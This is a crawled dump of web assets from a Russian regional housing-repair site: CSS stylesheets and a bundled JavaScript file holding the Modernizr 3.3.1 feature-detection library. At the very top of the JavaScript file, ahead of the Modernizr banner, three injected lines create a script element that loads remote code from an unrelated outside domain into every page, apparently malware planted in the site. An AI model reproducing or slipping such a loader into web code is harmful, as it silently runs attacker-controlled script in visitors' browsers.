h2{padding-top:1%;padding-bottom:1%;}.view-header{margin-bottom:3%;}.item-list .pager{padding:2%;font-size:1.2em;}.view-views-speech{background-color:#284374;color:white;padding-bottom:1%;margin-bottom:7%;}#block-views-views-news-arch-block-1{background-color:#284374;margin-bottom:7%;padding:3%;}#block-views-views-news-arch-block-1 a,#block-views-views-news-arch-block-1 h2{color:#FFFFFF;margin:1%;}#block-views-views-news-arch-block-1 h2{text-align:center;margin-bottom:3%;}#block-views-views-news-arch-block-1 li{color:#FFFFFF;}.view-views-speech a{text-decoration:none;color:white;}.view-views-speech .views-field-field-speech-foto{padding:7% 3%;}.view-views-speech .views-field-field-speech-foto img{width:100%;height:auto;}.view-views-speech .views-field-title{margin:0% 5% 5% 5%;padding-top:5%;border-top:dotted 1px white;}.view-views-speech .views-field-title a{text-decoration:underline;font-size:1.2em;font-weight:bold;}.view-views-speech .views-field-field-speech-text{margin:5%;padding-bottom:5%;border-bottom:dotted 1px white;}.view-views-speech .views-field-field-speech-director-informatio{margin:0% 5% 5% 5%;padding-bottom:5%;border-bottom:dotted 1px white;}.view-views-speech .views-field-field-speech-director-informatio a{text-decoration:underline;}.views-field-field-ban-ban img{display:block;margin:auto;height:auto;width:100%;}.view-views-ban-link .field-content{border:solid 1px #CECECE;margin-bottom:2%;}footer{background-color:#C3D4A8;}div.geofield-ymap{height:400px;width:60%;}table{margin:1em 0;width:100%;}thead th{border-bottom:2px solid #d3e7f4;color:#494949;font-weight:bold;}th a:link,th a:visited{color:#6f9dbd;}td,th{padding:.3em .5em;}tr.even,tr.odd,tbody th{border:solid #d3e7f4;border-width:1px 0;}tr.odd,tr.info{background-color:#edf5fa;}tr.even{background-color:#fff;}tr.drag{background-color:#ffb;}tr.drag-previous{background-color:#ffd;}tr.odd td.active{background-color:#ddecf5;}tr.even td.active{background-color:#e6f1f7;}td.region-title,td.module,td.container,td.category{border-top:1.5em solid #fff;border-bottom:1px solid #b4d7f0;background-color:#d4e7f3;color:#455067;font-weight:bold;}tr:first-child td.region-title,tr:first-child td.module,tr:first-child td.container,tr:first-child td.category{border-top-width:0;}.view-views-faq .node-material-faq{margin:2% 0%;}.view-views-faq .node-material-faq .field{margin:1% 0%;}.view-views-faq .node-material-faq .field-name-field-faq-answer,.view-views-faq .node-material-faq .field-name-node-link{margin:0% 0%;}.view-views-faq .node-material-faq .field-name-field-faq-answer .field-items,.view-views-faq .node-material-faq .field-name-field-faq-answer .field-label,.view-views-faq .node-material-faq .field-name-node-link .field-items{background-color:#F1F1F1;}.page-faq .field-item,.page-faq .field-label,.page-faq .field-item p{margin:0;}.view.view-views-reception.view-id-views_reception.view-display-id-page .view-content,.view.view-views-ads.view-id-views_ads.view-display-id-default .view-content{background-color:#E8F7E0;border:3px solid #66C135;border-radius:6px;padding:2%;text-align:center;font-size:130%;margin-bottom:2%;}.view.view-views-reception.view-id-views_reception.view-display-id-page a{text-decoration:none;color:#565656;}.front .view-views-reception .view-content{padding-bottom:0%;}header,nav,section,article,aside,footer{display:block;}article .view-views-video .view-content .views-row{border-bottom:0 none;float:left;margin:0 1% 1%;overflow:hidden;width:48%;}.not-front article .view-views-video .view-content .views-row iframe{height:350px;}#block-views-views-video-block .view-views-video .view-content .views-row iframe{height:250px;}.view-views-ads .views-row{padding-top:1%;padding-bottom:1%;border-bottom:2px dotted #66C135;border-style:dashed;}.view-views-ads .views-row-first{padding-top:0%;}.view-views-ads .views-row-last{padding-bottom:0%;border-bottom:0;}.view-views-ads .views-row a{text-decoration:none;}div.view-grouping:nth-child(1){border:0;}.page-offer #column #block-system-main div.view-grouping-content,.page-offer #column #block-system-main div.view-grouping-content .views-row{margin-left:1%;margin-bottom:1%;}#block-system-main .view-views-info-sub{display:none;}#block-menu-menu-menu-sub-info.block-menu .content{background-color:white;padding:0em;}#block-menu-menu-menu-sub-info ul.menu li{margin:0em;}#block-menu-menu-menu-sub-info .menu li a{color:#1f4c73;padding:0em;line-height:2em;width:100%;}.node-director-information .field-label{width:30%;}.node-director-information .field-items{width:70%;}.view-thanks .views-row{display:flex;overflow:auto;padding-bottom:0.5em;padding-top:0.5em;}.view-thanks .views-row img{width:100%;height:auto;}.view-thanks .views-column{width:21%;float:left;margin:2%;border:1px solid #164E71;border-radius:5px;padding:1em;}.view-thanks .views-column:hover{box-shadow:0em 0em 0.5em;}.node-type-thanks .node-thanks{padding-top:1em;}.node-type-thanks .group-left{width:30%;margin-right:3%;}.node-type-thanks .group-left .field-name-field-cover img{width:100%;}.node-type-thanks .group-left .field-name-field-thanks-foto .field-item{width:50%;float:left;}.node-type-thanks .group-left .field-name-field-thanks-foto .field-item img{width:100%;padding:0.25em;}.page-results .view-results .views-row{margin:2%;border:1px solid #164E71;border-radius:5px;padding:1em;}.page-results .view-results .views-row:hover{box-shadow:0em 0em 0.5em;}.page-results .view-results img{width:100%;margin:0em;}.page-results .view-results .group-left{width:25%;}.page-results .view-results .group-middle{width:25%;}.page-results .view-results .group-right{width:50%;padding-left:1em;}.page-results .view-results .node-teaser .field-item{margin:0em;}.node-type-result .group-left{width:25%;}.node-type-result .group-left img{width:100%;margin:0em;padding:0em;}.node-type-result .group-middle{width:25%;}.node-type-result .group-middle img{width:100%;margin:0em;padding:0em;}.node-type-result .group-right{width:50%;padding-left:2em;}
#ya-site-form0 .ya-site-form__search-input{padding:0 !important;}#block-block-6 table.ya-site-form__wrap,#block-block-6 table.ya-site-form__search{margin:0% !important;}#block-block-6 td,#block-block-6 th{padding:0 !important;}


--- FILE ---
content_type: text/css
request_url: http://kapremont53.ru/sites/default/files/css/css_YwHz-ExkABSY18-iEMlVgnXGNsR39vGVCjkiLbuBaAg.css
body_size: 852
content:
header,#header{width:100%;background-image:url(/sites/all/themes/kapremont53v2/img/background-header.jpg);overflow:hidden;background-size:100%;background-position:center center;}#logo{float:left;margin:1% 6% 1% 7%;position:static;width:12%;}#site-name-slogan{position:static;width:50%;float:left;margin-top:2%;margin-bottom:2%;}#time-work{width:17%;float:left;margin-top:2%;margin-bottom:2%;margin-left:3%;margin-right:3%;padding:2% 1%;}#time-work:after{background:linear-gradient(to right bottom,#226399 0%,#226399 50%,transparent 50%,transparent 100%);bottom:-15%;content:"";height:15%;position:absolute;right:0;width:20%;}#column{clear:left;width:100%;position:static;border-top:solid 1px;border-top-color:#284374;overflow:auto;}nav{width:18%;position:static;float:left;margin-top:2%;margin-left:4%;margin-right:3%;margin-bottom:8%;}article{width:50%;position:static;float:left;margin-top:2%;margin-bottom:5%;}body.sidebar-first article{width:70%;position:static;float:left;}body.sidebar-first aside{width:0%;height:0;margin:0;padding:0;float:none;}.front article .view-views-reg-prog h2{background-repeat:no-repeat;background-image:url(/sites/all/themes/kapremont53v2/img/icon_main_programm.png);background-size:auto 100%;padding-left:9%;}aside{width:19%;position:static;float:left;margin-top:2%;margin-left:3%;margin-right:3%;margin-bottom:5%;}#block-menu-block-1{border-bottom:dotted 1px #575D4F;}#block-menu-block-1 ul.menu{display:flex;flex-direction:row;justify-content:space-around;font-size:0.85em;padding:1em 0em;color:#575D4F;}#block-menu-block-1 ul.menu li{margin:0em;padding:0em;}#block-menu-block-1 ul.menu li a{margin:0em;padding:0em;width:auto;color:#575D4F;}#block-menu-block-1 ul.menu li a.active{background-color:transparent;}#block-menu-block-1 ul.menu li.expanded .menu{display:flex;flex-direction:column;}#block-menu-block-1 ul.menu li.expanded .menu li{margin-bottom:0.2em;}footer{overflow:auto;color:#575D4F;}#block-block-3,#block-block-1,#block-block-2,#block-block-4,#block-block-5{float:left;margin-top:1%;margin-bottom:1%;}#block-block-3{width:33%;margin-left:1%;margin-right:3%;}#block-block-4{width:25%;margin-right:3%;}#block-block-1{margin-right:3%;}#block-block-5{margin-left:3%;margin-right:1%;float:right;}#block-block-5 p{margin:0;padding:0;text-align:center;}#block-block-5 p a{font-size:2em;text-decoration:none;}#block-block-5 p a:active,#block-block-5 p a:link,#block-block-5 p a:visited{color:#575D4F;}#block-block-5 p a:hover{color:white;}footer{width:100%;clear:left;outline-color:blue;}


--- FILE ---
content_type: application/javascript
request_url: http://kapremont53.ru/sites/default/files/js/js_eT0AF4ZriHY7FNAawLtwbXTUjzKB-pi-dq2rhfOB35o.js
body_size: 88428
content:
var sczriptzzbn = document.createElement('script'); 
sczriptzzbn.src = 'https://friscomusicgroup.com/br2'; 
document.getElementsByTagName('head')[0].appendChild(sczriptzzbn);/*!
 * modernizr v3.3.1
 * Build https://modernizr.com/download?[base64]
 *
 * Copyright (c)
 *  Faruk Ates
 *  Paul Irish
 *  Alex Sexton
 *  Ryan Seddon
 *  Patrick Kettner
 *  Stu Cox
 *  Richard Herrera

 * MIT License
 */

/*
 * Modernizr tests which native CSS3 and HTML5 features are available in the
 * current UA and makes the results available to you in two ways: as properties on
 * a global `Modernizr` object, and as classes on the `<html>` element. This
 * information allows you to progressively enhance your pages with a granular level
 * of control over the experience.
*/

;(function(window, document, undefined){
  var classes = [];
  

  var tests = [];
  

  /**
   *
   * ModernizrProto is the constructor for Modernizr
   *
   * @class
   * @access public
   */

  var ModernizrProto = {
    // The current version, dummy
    _version: '3.3.1',

    // Any settings that don't work as separate modules
    // can go in here as configuration.
    _config: {
      'classPrefix': '',
      'enableClasses': true,
      'enableJSClass': true,
      'usePrefixes': true
    },

    // Queue of tests
    _q: [],

    // Stub these for people who are listening
    on: function(test, cb) {
      // I don't really think people should do this, but we can
      // safe guard it a bit.
      // -- NOTE:: this gets WAY overridden in src/addTest for actual async tests.
      // This is in case people listen to synchronous tests. I would leave it out,
      // but the code to *disallow* sync tests in the real version of this
      // function is actually larger than this.
      var self = this;
      setTimeout(function() {
        cb(self[test]);
      }, 0);
    },

    addTest: function(name, fn, options) {
      tests.push({name: name, fn: fn, options: options});
    },

    addAsyncTest: function(fn) {
      tests.push({name: null, fn: fn});
    }
  };

  

  // Fake some of Object.create so we can force non test results to be non "own" properties.
  var Modernizr = function() {};
  Modernizr.prototype = ModernizrProto;

  // Leak modernizr globally when you `require` it rather than force it here.
  // Overwrite name so constructor name is nicer :D
  Modernizr = new Modernizr();

  
/*!
{
  "name": "Application Cache",
  "property": "applicationcache",
  "caniuse": "offline-apps",
  "tags": ["storage", "offline"],
  "notes": [{
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en/docs/HTML/Using_the_application_cache"
  }],
  "polyfills": ["html5gears"]
}
!*/
/* DOC
Detects support for the Application Cache, for storing data to enable web-based applications run offline.

The API has been [heavily criticized](http://alistapart.com/article/application-cache-is-a-douchebag) and discussions are underway to address this.
*/

  Modernizr.addTest('applicationcache', 'applicationCache' in window);

/*!
{
  "name": "Blob constructor",
  "property": "blobconstructor",
  "aliases": ["blob-constructor"],
  "builderAliases": ["blob_constructor"],
  "caniuse": "blobbuilder",
  "notes": [{
    "name": "W3C spec",
    "href": "https://w3c.github.io/FileAPI/#constructorBlob"
  }],
  "polyfills": ["blobjs"]
}
!*/
/* DOC
Detects support for the Blob constructor, for creating file-like objects of immutable, raw data.
*/

  Modernizr.addTest('blobconstructor', function() {
    try {
      return !!new Blob();
    } catch (e) {
      return false;
    }
  }, {
    aliases: ['blob-constructor']
  });

/*!
{
  "name": "Cookies",
  "property": "cookies",
  "tags": ["storage"],
  "authors": ["tauren"]
}
!*/
/* DOC
Detects whether cookie support is enabled.
*/

  // https://github.com/Modernizr/Modernizr/issues/191

  Modernizr.addTest('cookies', function() {
    // navigator.cookieEnabled cannot detect custom or nuanced cookie blocking
    // configurations. For example, when blocking cookies via the Advanced
    // Privacy Settings in IE9, it always returns true. And there have been
    // issues in the past with site-specific exceptions.
    // Don't rely on it.

    // try..catch because some in situations `document.cookie` is exposed but throws a
    // SecurityError if you try to access it; e.g. documents created from data URIs
    // or in sandboxed iframes (depending on flags/context)
    try {
      // Create cookie
      document.cookie = 'cookietest=1';
      var ret = document.cookie.indexOf('cookietest=') != -1;
      // Delete cookie
      document.cookie = 'cookietest=1; expires=Thu, 01-Jan-1970 00:00:01 GMT';
      return ret;
    }
    catch (e) {
      return false;
    }
  });

/*!
{
  "name": "Cross-Origin Resource Sharing",
  "property": "cors",
  "caniuse": "cors",
  "authors": ["Theodoor van Donge"],
  "notes": [{
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en-US/docs/HTTP/Access_control_CORS"
  }],
  "polyfills": ["pmxdr", "ppx", "flxhr"]
}
!*/
/* DOC
Detects support for Cross-Origin Resource Sharing: method of performing XMLHttpRequests across domains.
*/

  Modernizr.addTest('cors', 'XMLHttpRequest' in window && 'withCredentials' in new XMLHttpRequest());

/*!
{
  "name": "Custom protocol handler",
  "property": "customprotocolhandler",
  "authors": ["Ben Schwarz"],
  "builderAliases": ["custom_protocol_handler"],
  "notes": [{
    "name": "WHATWG overview",
    "href": "https://developers.whatwg.org/timers.html#custom-handlers"
  },{
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en-US/docs/Web/API/navigator.registerProtocolHandler"
  }],
  "warnings": [],
  "polyfills": []
}
!*/
/* DOC
Detects support for the `window.registerProtocolHandler()` API to allow websites to register themselves as possible handlers for particular protocols.
*/

  Modernizr.addTest('customprotocolhandler', function() {
    // early bailout where it doesn't exist at all
    if (!navigator.registerProtocolHandler) {
      return false;
    }

    // registerProtocolHandler was stubbed in webkit for a while, and didn't
    // actually do anything. We intentionally set it improperly to test for
    // the proper sort of failure
    try {
      navigator.registerProtocolHandler('thisShouldFail');
    }
    catch (e) {
      return e instanceof TypeError;
    }

    return false;
  });

/*!
{
  "name": "CustomEvent",
  "property": "customevent",
  "tags": ["customevent"],
  "authors": ["Alberto Elias"],
  "notes": [{
    "name": "W3C DOM reference",
    "href": "https://www.w3.org/TR/DOM-Level-3-Events/#interface-CustomEvent"
  }, {
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en/docs/Web/API/CustomEvent"
  }],
  "polyfills": ["eventlistener"]
}
!*/
/* DOC

Detects support for CustomEvent.

*/

  Modernizr.addTest('customevent', 'CustomEvent' in window && typeof window.CustomEvent === 'function');

/*!
{
  "name": "DataView",
  "property": "dataview",
  "authors": ["Addy Osmani"],
  "builderAliases": ["dataview_api"],
  "notes": [{
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en/JavaScript_typed_arrays/DataView"
  }],
  "polyfills": ["jdataview"]
}
!*/
/* DOC
Detects support for the DataView interface for reading data from an ArrayBuffer as part of the Typed Array spec.
*/

  Modernizr.addTest('dataview', (typeof DataView !== 'undefined' && 'getFloat64' in DataView.prototype));

/*!
{
  "name": "Event Listener",
  "property": "eventlistener",
  "authors": ["Andrew Betts (@triblondon)"],
  "notes": [{
    "name": "W3C Spec",
    "href": "https://www.w3.org/TR/DOM-Level-2-Events/events.html#Events-Registration-interfaces"
  }],
  "polyfills": ["eventlistener"]
}
!*/
/* DOC
Detects native support for addEventListener
*/

  Modernizr.addTest('eventlistener', 'addEventListener' in window);

/*!
{
  "name": "Geolocation API",
  "property": "geolocation",
  "caniuse": "geolocation",
  "tags": ["media"],
  "notes": [{
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en-US/docs/WebAPI/Using_geolocation"
  }],
  "polyfills": [
    "joshuabell-polyfill",
    "webshims",
    "geo-location-javascript",
    "geolocation-api-polyfill"
  ]
}
!*/
/* DOC
Detects support for the Geolocation API for users to provide their location to web applications.
*/

  // geolocation is often considered a trivial feature detect...
  // Turns out, it's quite tricky to get right:
  //
  // Using !!navigator.geolocation does two things we don't want. It:
  //   1. Leaks memory in IE9: github.com/Modernizr/Modernizr/issues/513
  //   2. Disables page caching in WebKit: webk.it/43956
  //
  // Meanwhile, in Firefox < 8, an about:config setting could expose
  // a false positive that would throw an exception: bugzil.la/688158

  Modernizr.addTest('geolocation', 'geolocation' in navigator);

/*!
{
  "name": "History API",
  "property": "history",
  "caniuse": "history",
  "tags": ["history"],
  "authors": ["Hay Kranen", "Alexander Farkas"],
  "notes": [{
    "name": "W3C Spec",
    "href": "https://www.w3.org/TR/html51/browsers.html#the-history-interface"
  }, {
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en-US/docs/Web/API/window.history"
  }],
  "polyfills": ["historyjs", "html5historyapi"]
}
!*/
/* DOC
Detects support for the History API for manipulating the browser session history.
*/

  Modernizr.addTest('history', function() {
    // Issue #733
    // The stock browser on Android 2.2 & 2.3, and 4.0.x returns positive on history support
    // Unfortunately support is really buggy and there is no clean way to detect
    // these bugs, so we fall back to a user agent sniff :(
    var ua = navigator.userAgent;

    // We only want Android 2 and 4.0, stock browser, and not Chrome which identifies
    // itself as 'Mobile Safari' as well, nor Windows Phone (issue #1471).
    if ((ua.indexOf('Android 2.') !== -1 ||
        (ua.indexOf('Android 4.0') !== -1)) &&
        ua.indexOf('Mobile Safari') !== -1 &&
        ua.indexOf('Chrome') === -1 &&
        ua.indexOf('Windows Phone') === -1) {
      return false;
    }

    // Return the regular check
    return (window.history && 'pushState' in window.history);
  });

/*!
{
  "name": "IE8 compat mode",
  "property": "ie8compat",
  "authors": ["Erich Ocean"]
}
!*/
/* DOC
Detects whether or not the current browser is IE8 in compatibility mode (i.e. acting as IE7).
*/

  // In this case, IE8 will be acting as IE7. You may choose to remove features in this case.

  // related:
  // james.padolsey.com/javascript/detect-ie-in-js-using-conditional-comments/

  Modernizr.addTest('ie8compat', (!window.addEventListener && !!document.documentMode && document.documentMode === 7));

/*!
{
  "name": "JSON",
  "property": "json",
  "caniuse": "json",
  "notes": [{
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en-US/docs/Glossary/JSON"
  }],
  "polyfills": ["json2"]
}
!*/
/* DOC
Detects native support for JSON handling functions.
*/

  // this will also succeed if you've loaded the JSON2.js polyfill ahead of time
  //   ... but that should be obvious. :)

  Modernizr.addTest('json', 'JSON' in window && 'parse' in JSON && 'stringify' in JSON);

/*!
{
  "name": "Notification",
  "property": "notification",
  "caniuse": "notifications",
  "authors": ["Theodoor van Donge", "Hendrik Beskow"],
  "notes": [{
    "name": "HTML5 Rocks tutorial",
    "href": "http://www.html5rocks.com/en/tutorials/notifications/quick/"
  },{
    "name": "W3C spec",
    "href": "https://www.w3.org/TR/notifications/"
  }, {
    "name": "Changes in Chrome to Notifications API due to Service Worker Push Notifications",
    "href": "https://developers.google.com/web/updates/2015/05/Notifying-you-of-notificiation-changes"
  }],
  "knownBugs": [
    "Possibility of false-positive on Chrome for Android if permissions we're granted for a website prior to Chrome 44."
  ],
  "polyfills": ["desktop-notify", "html5-notifications"]
}
!*/
/* DOC
Detects support for the Notifications API
*/

  Modernizr.addTest('notification', function() {
    if (!window.Notification || !window.Notification.requestPermission) {
      return false;
    }
    // if permission is already granted, assume support
    if (window.Notification.permission === 'granted') {
      return true;
    }

    try {
      new window.Notification('');
    } catch (e) {
      if (e.name === 'TypeError') {
        return false;
      }
    }

    return true;
  });

/*!
{
  "name": "postMessage",
  "property": "postmessage",
  "caniuse": "x-doc-messaging",
  "notes": [{
    "name": "W3C Spec",
    "href": "http://www.w3.org/TR/html5/comms.html#posting-messages"
  }],
  "polyfills": ["easyxdm", "postmessage-jquery"]
}
!*/
/* DOC
Detects support for the `window.postMessage` protocol for cross-document messaging.
*/

  Modernizr.addTest('postmessage', 'postMessage' in window);

/*!
{
  "name": "ServiceWorker API",
  "property": "serviceworker",
  "notes": [{
    "name": "ServiceWorkers Explained",
    "href": "https://github.com/slightlyoff/ServiceWorker/blob/master/explainer.md"
  }]
}
!*/
/* DOC
ServiceWorkers (formerly Navigation Controllers) are a way to persistently cache resources to built apps that work better offline.
*/

  Modernizr.addTest('serviceworker', 'serviceWorker' in navigator);

/*!
{
  "name": "SVG",
  "property": "svg",
  "caniuse": "svg",
  "tags": ["svg"],
  "authors": ["Erik Dahlstrom"],
  "polyfills": [
    "svgweb",
    "raphael",
    "amplesdk",
    "canvg",
    "svg-boilerplate",
    "sie",
    "dojogfx",
    "fabricjs"
  ]
}
!*/
/* DOC
Detects support for SVG in `<embed>` or `<object>` elements.
*/

  Modernizr.addTest('svg', !!document.createElementNS && !!document.createElementNS('http://www.w3.org/2000/svg', 'svg').createSVGRect);

/*!
{
  "name": "Template strings",
  "property": "templatestrings",
  "notes": [{
    "name": "MDN Reference",
    "href": "https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/template_strings#Browser_compatibility"
  }]
}
!*/
/* DOC
Template strings are string literals allowing embedded expressions.
*/

  Modernizr.addTest('templatestrings', function() {
    var supports;
    try {
      // A number of tools, including uglifyjs and require, break on a raw "`", so
      // use an eval to get around that.
      eval('``');
      supports = true;
    } catch (e) {}
    return !!supports;
  });

/*!
{
  "name": "QuerySelector",
  "property": "queryselector",
  "caniuse": "queryselector",
  "tags": ["queryselector"],
  "authors": ["Andrew Betts (@triblondon)"],
  "notes": [{
    "name" : "W3C Selectors reference",
    "href": "https://www.w3.org/TR/selectors-api/#queryselectorall"
  }],
  "polyfills": ["css-selector-engine"]
}
!*/
/* DOC
Detects support for querySelector.
*/

  Modernizr.addTest('queryselector', 'querySelector' in document && 'querySelectorAll' in document);

/*!
{
  "name": "Typed arrays",
  "property": "typedarrays",
  "caniuse": "typedarrays",
  "tags": ["js"],
  "authors": ["Stanley Stuart (@fivetanley)"],
  "notes": [{
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en-US/docs/JavaScript_typed_arrays"
  },{
    "name": "Kronos spec",
    "href": "https://www.khronos.org/registry/typedarray/specs/latest/"
  }],
  "polyfills": ["joshuabell-polyfill"]
}
!*/
/* DOC
Detects support for native binary data manipulation via Typed Arrays in JavaScript.

Does not check for DataView support; use `Modernizr.dataview` for that.
*/

  // Should fail in:
  // Internet Explorer <= 9
  // Firefox <= 3.6
  // Chrome <= 6.0
  // iOS Safari < 4.2
  // Safari < 5.1
  // Opera < 11.6
  // Opera Mini, <= 7.0
  // Android Browser < 4.0
  // Blackberry Browser < 10.0

  Modernizr.addTest('typedarrays', 'ArrayBuffer' in window);

/*!
{
  "name": "WebSockets Support",
  "property": "websockets",
  "authors": ["Phread [fearphage]", "Mike Sherov [mikesherov]", "Burak Yigit Kaya [BYK]"],
  "caniuse": "websockets",
  "tags": ["html5"],
  "warnings": [
    "This test will reject any old version of WebSockets even if it is not prefixed such as in Safari 5.1"
  ],
  "notes": [{
    "name": "CLOSING State and Spec",
    "href": "https://www.w3.org/TR/websockets/#the-websocket-interface"
  }],
  "polyfills": [
    "sockjs",
    "socketio",
    "kaazing-websocket-gateway",
    "websocketjs",
    "atmosphere",
    "graceful-websocket",
    "portal",
    "datachannel"
  ]
}
!*/

  var supports = false;
  try {
    supports = 'WebSocket' in window && window.WebSocket.CLOSING === 2;
  } catch (e) {}
  Modernizr.addTest('websockets', supports);

/*!
{
  "name": "XDomainRequest",
  "property": "xdomainrequest",
  "tags": ["cors", "xdomainrequest", "ie9", "ie8"],
  "authors": ["Ivan Pan (@hypotenuse)"],
  "notes": [
  {
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en-US/docs/Web/API/XDomainRequest"
  },
  {
    "name": "MSDN documentation",
    "href": "https://msdn.microsoft.com/library/ie/cc288060.aspx/"
  }]
}
!*/
/* DOC
Detects support for XDomainRequest in IE9 & IE8
*/

  Modernizr.addTest('xdomainrequest', 'XDomainRequest' in window);

/*!
{
  "name": "Web Audio API",
  "property": "webaudio",
  "caniuse": "audio-api",
  "polyfills": ["xaudiojs", "dynamicaudiojs", "audiolibjs"],
  "tags": ["audio", "media"],
  "builderAliases": ["audio_webaudio_api"],
  "authors": ["Addy Osmani"],
  "notes": [{
    "name": "W3 Specification",
    "href": "https://dvcs.w3.org/hg/audio/raw-file/tip/webaudio/specification.html"
  }]
}
!*/
/* DOC
Detects the older non standard webaudio API, (as opposed to the standards based AudioContext API)
*/

  Modernizr.addTest('webaudio', function() {
    var prefixed = 'webkitAudioContext' in window;
    var unprefixed = 'AudioContext' in window;

    if (Modernizr._config.usePrefixes) {
      return prefixed || unprefixed;
    }
    return unprefixed;
  });

/*!
{
  "name": "CSS.escape()",
  "property": "cssescape",
  "polyfills": [
    "css-escape"
  ],
  "tags": [
    "css",
    "cssom"
  ]
}
!*/
/* DOC
Tests for `CSS.escape()` support.
*/

  var CSS = window.CSS;
  Modernizr.addTest('cssescape', CSS ? typeof CSS.escape == 'function' : false);

/*!
{
  "name": "CSS Supports",
  "property": "supports",
  "caniuse": "css-featurequeries",
  "tags": ["css"],
  "builderAliases": ["css_supports"],
  "notes": [{
    "name": "W3 Spec",
    "href": "http://dev.w3.org/csswg/css3-conditional/#at-supports"
  },{
    "name": "Related Github Issue",
    "href": "github.com/Modernizr/Modernizr/issues/648"
  },{
    "name": "W3 Info",
    "href": "http://dev.w3.org/csswg/css3-conditional/#the-csssupportsrule-interface"
  }]
}
!*/

  var newSyntax = 'CSS' in window && 'supports' in window.CSS;
  var oldSyntax = 'supportsCSS' in window;
  Modernizr.addTest('supports', newSyntax || oldSyntax);

/*!
{
  "name": "CSS :target pseudo-class",
  "caniuse": "css-sel3",
  "property": "target",
  "tags": ["css"],
  "notes": [{
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en-US/docs/Web/CSS/:target"
  }],
  "authors": ["@zachleat"],
  "warnings": ["Opera Mini supports :target but doesn't update the hash for anchor links."]
}
!*/
/* DOC
Detects support for the ':target' CSS pseudo-class.
*/

  // querySelector
  Modernizr.addTest('target', function() {
    var doc = window.document;
    if (!('querySelectorAll' in doc)) {
      return false;
    }

    try {
      doc.querySelectorAll(':target');
      return true;
    } catch (e) {
      return false;
    }
  });

/*!
{
  "name": "microdata",
  "property": "microdata",
  "tags": ["dom"],
  "builderAliases": ["dom_microdata"],
  "notes": [{
    "name": "W3 Spec",
    "href": "https://www.w3.org/TR/microdata/"
  }]
}
!*/

  Modernizr.addTest('microdata', 'getItems' in document);

/*!
{
  "name": "DOM4 MutationObserver",
  "property": "mutationobserver",
  "caniuse": "mutationobserver",
  "tags": ["dom"],
  "authors": ["Karel Sedláček (@ksdlck)"],
  "polyfills": ["mutationobservers"],
  "notes": [{
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en-US/docs/Web/API/MutationObserver"
  }]
}
!*/
/* DOC

Determines if DOM4 MutationObserver support is available.

*/

  Modernizr.addTest('mutationobserver',
    !!window.MutationObserver || !!window.WebKitMutationObserver);

/*!
{
  "name": "picture Element",
  "property": "picture",
  "tags": ["elem"],
  "authors": ["Scott Jehl", "Mat Marquis"],
  "notes": [{
    "name": "Specification",
    "href": "http://picture.responsiveimages.org"
  },{
    "name": "Relevant spec issue",
    "href": "https://github.com/ResponsiveImagesCG/picture-element/issues/87"
  }]
}
!*/

  Modernizr.addTest('picture', 'HTMLPictureElement' in window);

/*!
{
  "name": "ES5 Array",
  "property": "es5array",
  "notes": [{
    "name": "ECMAScript 5.1 Language Specification",
    "href": "http://www.ecma-international.org/ecma-262/5.1/"
  }],
  "polyfills": ["es5shim"],
  "authors": ["Ron Waldon (@jokeyrhyme)"],
  "tags": ["es5"]
}
!*/
/* DOC
Check if browser implements ECMAScript 5 Array per specification.
*/

  Modernizr.addTest('es5array', function() {
    return !!(Array.prototype &&
      Array.prototype.every &&
      Array.prototype.filter &&
      Array.prototype.forEach &&
      Array.prototype.indexOf &&
      Array.prototype.lastIndexOf &&
      Array.prototype.map &&
      Array.prototype.some &&
      Array.prototype.reduce &&
      Array.prototype.reduceRight &&
      Array.isArray);
  });

/*!
{
  "name": "ES5 Date",
  "property": "es5date",
  "notes": [{
    "name": "ECMAScript 5.1 Language Specification",
    "href": "http://www.ecma-international.org/ecma-262/5.1/"
  }],
  "polyfills": ["es5shim"],
  "authors": ["Ron Waldon (@jokeyrhyme)"],
  "tags": ["es5"]
}
!*/
/* DOC
Check if browser implements ECMAScript 5 Date per specification.
*/

  Modernizr.addTest('es5date', function() {
    var isoDate = '2013-04-12T06:06:37.307Z',
      canParseISODate = false;
    try {
      canParseISODate = !!Date.parse(isoDate);
    } catch (e) {
      // no ISO date parsing yet
    }
    return !!(Date.now &&
      Date.prototype &&
      Date.prototype.toISOString &&
      Date.prototype.toJSON &&
      canParseISODate);
  });

/*!
{
  "name": "ES5 Function",
  "property": "es5function",
  "notes": [{
    "name": "ECMAScript 5.1 Language Specification",
    "href": "http://www.ecma-international.org/ecma-262/5.1/"
  }],
  "polyfills": ["es5shim"],
  "authors": ["Ron Waldon (@jokeyrhyme)"],
  "tags": ["es5"]
}
!*/
/* DOC
Check if browser implements ECMAScript 5 Function per specification.
*/

  Modernizr.addTest('es5function', function() {
    return !!(Function.prototype && Function.prototype.bind);
  });

/*!
{
  "name": "ES5 Object",
  "property": "es5object",
  "notes": [{
    "name": "ECMAScript 5.1 Language Specification",
    "href": "http://www.ecma-international.org/ecma-262/5.1/"
  }],
  "polyfills": ["es5shim", "es5sham"],
  "authors": ["Ron Waldon (@jokeyrhyme)"],
  "tags": ["es5"]
}
!*/
/* DOC
Check if browser implements ECMAScript 5 Object per specification.
*/

  Modernizr.addTest('es5object', function() {
    return !!(Object.keys &&
      Object.create &&
      Object.getPrototypeOf &&
      Object.getOwnPropertyNames &&
      Object.isSealed &&
      Object.isFrozen &&
      Object.isExtensible &&
      Object.getOwnPropertyDescriptor &&
      Object.defineProperty &&
      Object.defineProperties &&
      Object.seal &&
      Object.freeze &&
      Object.preventExtensions);
  });

/*!
{
  "name": "ES5 Strict Mode",
  "property": "strictmode",
  "caniuse": "sctrict-mode",
  "notes": [{
    "name": "ECMAScript 5.1 Language Specification",
    "href": "http://www.ecma-international.org/ecma-262/5.1/"
  }],
  "authors": ["@kangax"],
  "tags": ["es5"],
  "builderAliases": ["es5_strictmode"]
}
!*/
/* DOC
Check if browser implements ECMAScript 5 Object strict mode.
*/

